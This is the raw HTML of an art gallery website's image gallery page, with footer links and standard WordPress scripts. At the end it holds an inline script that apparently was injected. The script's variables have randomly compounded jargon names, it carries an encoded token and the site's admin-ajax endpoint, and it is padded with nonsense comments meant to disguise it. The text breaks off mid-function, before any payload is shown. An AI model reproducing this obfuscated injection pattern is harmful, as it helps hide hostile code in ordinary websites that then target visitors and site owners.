										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"><div class="t-entry"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img class="adaptive-async" src="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9582-uai-258x258.jpg" width="258" height="258" alt="" data-uniqueid="79807-161084" data-guid="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9582.jpg" data-path="2019/09/266A9582.jpg" data-width="1536" data-height="1024" data-singlew="3" data-singleh="3" data-crop="1" data-fixed="" /></a></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-iso-w3 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-id-79833  tmb-img-ratio tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg tmb-lightbox">
						<div class="t-inside" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><a tabindex="-1" href="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9337.jpg" class="pushed" data-active="1" data-lbox="ilightbox_gallery-1514825" data-options="width:1024,height:1536,thumbnail: 'https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9337-200x300.jpg'" data-lb-index="4"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"><div class="t-entry"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img class="adaptive-async" src="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9337-uai-258x258.jpg" width="258" height="258" alt="" data-uniqueid="79833-538776" data-guid="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9337.jpg" data-path="2019/09/266A9337.jpg" data-width="1024" data-height="1536" data-singlew="3" data-singleh="3" data-crop="1" data-fixed="" /></a></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-iso-w3 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-id-79841  tmb-img-ratio tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg tmb-lightbox">
						<div class="t-inside" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><a tabindex="-1" href="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9636.jpg" class="pushed" data-active="1" data-lbox="ilightbox_gallery-1514825" data-options="width:1024,height:1536,thumbnail: 'https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9636-200x300.jpg'" data-lb-index="5"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"><div class="t-entry"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img class="adaptive-async" src="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9636-uai-258x258.jpg" width="258" height="258" alt="" data-uniqueid="79841-145883" data-guid="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9636.jpg" data-path="2019/09/266A9636.jpg" data-width="1024" data-height="1536" data-singlew="3" data-singleh="3" data-crop="1" data-fixed="" /></a></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-iso-w3 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-id-79777  tmb-img-ratio tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg tmb-lightbox">
						<div class="t-inside" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><a tabindex="-1" href="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9342.jpg" class="pushed" data-active="1" data-lbox="ilightbox_gallery-1514825" data-options="width:1024,height:1536,thumbnail: 'https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9342-200x300.jpg'" data-lb-index="6"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"><div class="t-entry"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img class="adaptive-async" src="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9342-uai-258x258.jpg" width="258" height="258" alt="" data-uniqueid="79777-525755" data-guid="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9342.jpg" data-path="2019/09/266A9342.jpg" data-width="1024" data-height="1536" data-singlew="3" data-singleh="3" data-crop="1" data-fixed="" /></a></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-iso-w3 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-id-79831  tmb-img-ratio tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg tmb-lightbox">
						<div class="t-inside" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><a tabindex="-1" href="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9554.jpg" class="pushed" data-active="1" data-lbox="ilightbox_gallery-1514825" data-options="width:1536,height:1024,thumbnail: 'https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9554-300x200.jpg'" data-lb-index="7"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"><div class="t-entry"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img class="adaptive-async" src="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9554-uai-258x258.jpg" width="258" height="258" alt="" data-uniqueid="79831-287720" data-guid="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9554.jpg" data-path="2019/09/266A9554.jpg" data-width="1536" data-height="1024" data-singlew="3" data-singleh="3" data-crop="1" data-fixed="" /></a></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-iso-w3 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-id-79843  tmb-img-ratio tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg tmb-lightbox">
						<div class="t-inside" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><a tabindex="-1" href="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9334.jpg" class="pushed" data-active="1" data-lbox="ilightbox_gallery-1514825" data-options="width:1024,height:1536,thumbnail: 'https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9334-200x300.jpg'" data-lb-index="8"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"><div class="t-entry"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img class="adaptive-async" src="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9334-uai-258x258.jpg" width="258" height="258" alt="" data-uniqueid="79843-534233" data-guid="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9334.jpg" data-path="2019/09/266A9334.jpg" data-width="1024" data-height="1536" data-singlew="3" data-singleh="3" data-crop="1" data-fixed="" /></a></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-iso-w3 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-id-79789  tmb-img-ratio tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg tmb-lightbox">
						<div class="t-inside" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><a tabindex="-1" href="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9416.jpg" class="pushed" data-active="1" data-lbox="ilightbox_gallery-1514825" data-options="width:1024,height:1536,thumbnail: 'https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9416-200x300.jpg'" data-lb-index="9"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"><div class="t-entry"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img class="adaptive-async" src="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9416-uai-258x258.jpg" width="258" height="258" alt="" data-uniqueid="79789-115195" data-guid="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9416.jpg" data-path="2019/09/266A9416.jpg" data-width="1024" data-height="1536" data-singlew="3" data-singleh="3" data-crop="1" data-fixed="" /></a></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-iso-w3 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-id-79817  tmb-img-ratio tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg tmb-lightbox">
						<div class="t-inside" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><a tabindex="-1" href="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9558.jpg" class="pushed" data-active="1" data-lbox="ilightbox_gallery-1514825" data-options="width:1536,height:1024,thumbnail: 'https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9558-300x200.jpg'" data-lb-index="10"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"><div class="t-entry"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img class="adaptive-async" src="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9558-uai-258x258.jpg" width="258" height="258" alt="" data-uniqueid="79817-607609" data-guid="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9558.jpg" data-path="2019/09/266A9558.jpg" data-width="1536" data-height="1024" data-singlew="3" data-singleh="3" data-crop="1" data-fixed="" /></a></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-iso-w3 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-id-79803  tmb-img-ratio tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg tmb-lightbox">
						<div class="t-inside" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><a tabindex="-1" href="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9589.jpg" class="pushed" data-active="1" data-lbox="ilightbox_gallery-1514825" data-options="width:1536,height:1024,thumbnail: 'https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9589-300x200.jpg'" data-lb-index="11"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"><div class="t-entry"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img class="adaptive-async" src="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9589-uai-258x258.jpg" width="258" height="258" alt="" data-uniqueid="79803-123233" data-guid="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9589.jpg" data-path="2019/09/266A9589.jpg" data-width="1536" data-height="1024" data-singlew="3" data-singleh="3" data-crop="1" data-fixed="" /></a></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-iso-w3 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-id-79811  tmb-img-ratio tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg tmb-lightbox">
						<div class="t-inside" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><a tabindex="-1" href="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9452.jpg" class="pushed" data-active="1" data-lbox="ilightbox_gallery-1514825" data-options="width:1024,height:1536,thumbnail: 'https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9452-200x300.jpg'" data-lb-index="12"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"><div class="t-entry"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img class="adaptive-async" src="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9452-uai-258x258.jpg" width="258" height="258" alt="" data-uniqueid="79811-135355" data-guid="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9452.jpg" data-path="2019/09/266A9452.jpg" data-width="1024" data-height="1536" data-singlew="3" data-singleh="3" data-crop="1" data-fixed="" /></a></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-iso-w3 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-id-79781  tmb-img-ratio tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg tmb-lightbox">
						<div class="t-inside" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><a tabindex="-1" href="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9617.jpg" class="pushed" data-active="1" data-lbox="ilightbox_gallery-1514825" data-options="width:1536,height:1024,thumbnail: 'https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9617-300x200.jpg'" data-lb-index="13"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"><div class="t-entry"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img class="adaptive-async" src="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9617-uai-258x258.jpg" width="258" height="258" alt="" data-uniqueid="79781-108251" data-guid="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9617.jpg" data-path="2019/09/266A9617.jpg" data-width="1536" data-height="1024" data-singlew="3" data-singleh="3" data-crop="1" data-fixed="" /></a></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-iso-w3 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-id-79835  tmb-img-ratio tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg tmb-lightbox">
						<div class="t-inside" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><a tabindex="-1" href="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9523-2.jpg" class="pushed" data-active="1" data-lbox="ilightbox_gallery-1514825" data-options="width:1536,height:1024,thumbnail: 'https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9523-2-300x200.jpg'" data-lb-index="14"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"><div class="t-entry"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img class="adaptive-async" src="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9523-2-uai-258x258.jpg" width="258" height="258" alt="" data-uniqueid="79835-973152" data-guid="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9523-2.jpg" data-path="2019/09/266A9523-2.jpg" data-width="1536" data-height="1024" data-singlew="3" data-singleh="3" data-crop="1" data-fixed="" /></a></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-iso-w3 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-id-79791  tmb-img-ratio tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg tmb-lightbox">
						<div class="t-inside" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><a tabindex="-1" href="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9622.jpg" class="pushed" data-active="1" data-lbox="ilightbox_gallery-1514825" data-options="width:1536,height:1024,thumbnail: 'https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9622-300x200.jpg'" data-lb-index="15"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"><div class="t-entry"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img class="adaptive-async" src="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9622-uai-258x258.jpg" width="258" height="258" alt="" data-uniqueid="79791-127251" data-guid="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9622.jpg" data-path="2019/09/266A9622.jpg" data-width="1536" data-height="1024" data-singlew="3" data-singleh="3" data-crop="1" data-fixed="" /></a></div>
				</div>
			</div></div>
					</div>						</div>
					</div>
</div>
</div></div></div></div></div><script id="script-188489" data-row="script-188489" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("script-188489"));</script></div></div></div></div></div>
						</div>
					</article>
								</div><!-- sections container -->
							</div><!-- page wrapper -->
												<footer id="colophon" class="site-footer">
							<div data-parent="true" class="vc_row style-color-xsdn-bg vc_custom_1566761728726 border-color-gyho-color row-container" style="border-style: solid;"><div class="row limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div class="vc_row row-internal row-container"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_child col-lg-3 half-internal-gutter"><div class="uncol style-light" ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h2 class="font-130672 h3 font-weight-500 text-color-rgdb-color" ><span>Welcome</span></h2></div><div class="clear"></div></div><div class="divider-wrapper "  >
    <hr class="border-default-color separator-no-padding"  />
</div>
<div class="uncode_text_column" ><ul>
<li><a href="https://thetravellingartgallery.com/en">Home</a></li>
<li><a href="https://thetravellingartgallery.com/en/exhibitions/">Exhibitions</a></li>
<li><a href="https://thetravellingartgallery.com/en/artists/">Artists</a></li>
<li><a href="https://thetravellingartgallery.com/en/sponsors/">Sponsors</a></li>
<li><a href="https://thetravellingartgallery.com/en/contact/">Contact</a></li>
<li><a href="https://thetravellingartgallery.com/en/imprint/">Legal Notice + Privacy</a></li>
</ul>
</div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_child col-lg-3 half-internal-gutter"><div class="uncol style-light" ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h2 class="font-130672 h3 font-weight-500 text-color-rgdb-color" ><span>Exhibitions</span></h2></div><div class="clear"></div></div><div class="divider-wrapper "  >
    <hr class="border-default-color separator-no-padding"  />
</div>
<div class="uncode_text_column" ><p>The locations and dates for the 2020 exhibitions are listed <strong><a href="https://thetravellingartgallery.com/en/exhibitions/">here</a></strong>.</p>
<p><a href="https://thetravellingartgallery.com/en/newsletter/"><strong>Subscribe to our newsletters now!</strong></a></p>
</div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_child col-lg-3 half-internal-gutter"><div class="uncol style-light" ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h2 class="font-130672 h3 font-weight-500 text-color-rgdb-color" ><span>Becoming a sponsor</span></h2></div><div class="clear"></div></div><div class="divider-wrapper "  >
    <hr class="border-default-color separator-no-padding"  />
</div>
<div class="uncode_text_column" ><p>You would like to support the artists&#8217; initiative? Please contact us via hello@thetravellingartgallery.com</p>
</div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_child col-lg-3 half-internal-gutter"><div class="uncol style-light" ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h2 class="font-130672 h3 font-weight-500 text-color-rgdb-color" ><span>Follow Us!</span></h2></div><div class="clear"></div></div><div class="divider-wrapper "  >
    <hr class="border-default-color separator-no-padding"  />
</div>
<span class="btn-container btn-block" ><a href="https://www.facebook.com/thetravellingartgallery" class="custom-link btn btn-lg border-width-0 btn-color-121252 btn-square btn-flat btn-block btn-icon-right" title="Facebook" target="_blank">FACEBOOK<i class="fa fa-facebook-official"></i></a></span><span class="btn-container btn-block" ><a href="https://www.instagram.com/thetravellingartgallery/" class="custom-link btn btn-lg border-width-0 btn-color-803093 btn-square btn-flat btn-block btn-icon-right" title="Instagram" target="_blank">INSTAGRAM<i class="fa fa-instagram"></i></a></span><div class="empty-space empty-single" ><span class="empty-space-inner"></span></div>
</div></div></div></div></div></div></div></div><div class="divider-wrapper "  >
    <hr class="border-color-gyho-color separator-no-padding"  />
</div>
<div class="uncode_text_column" ><p>© 2019 The Travelling Art Gallery. All rights reserved. Website by <a href="https://www.endustry.de"><strong>www.endustry.de</strong></a></p>
</div></div></div></div></div></div><script id="script-130923" data-row="script-130923" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("script-130923"));</script></div></div></div>						</footer>
											</div><!-- main container -->
				</div><!-- main wrapper -->
							</div><!-- box container -->
		</div><!-- box wrapper -->
				<div class="overlay overlay-sequential style-dark style-dark-bg overlay-search" data-area="search" data-container="box-container">
			<div class="mmb-container"><div class="menu-close-search mobile-menu-button menu-button-offcanvas mobile-menu-button-dark lines-button x2 overlay-close close" data-area="search" data-container="box-container"><span class="lines"></span></div></div>
			<div class="search-container"><form action="https://thetravellingartgallery.com/" method="get">
	<div class="search-container-inner">
		<input type="search" class="search-field form-fluid no-livesearch" placeholder="Search…" value="" name="s" title="Search for:">
	  <i class="fa fa-search3"></i>
	</div>
</form>
</div>
		</div>

	<script type="text/html" id="wpb-modifications"></script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/thetravellingartgallery.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thetravellingartgallery.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/thetravellingartgallery.com\/?qxiqin=56x5","reactor_supertypescriptive":"+C+gjjsL8RaUEukX0r0K8FN3Qmh5VkVFNG1HcGZ0ZlRkNEYyb2c9PQ==","autoreacting_sass":"https:\/\/thetravellingartgallery.com\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"9bc4dc1e7c"};
/* ]]> */
</script>
<script type='text/javascript'>
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
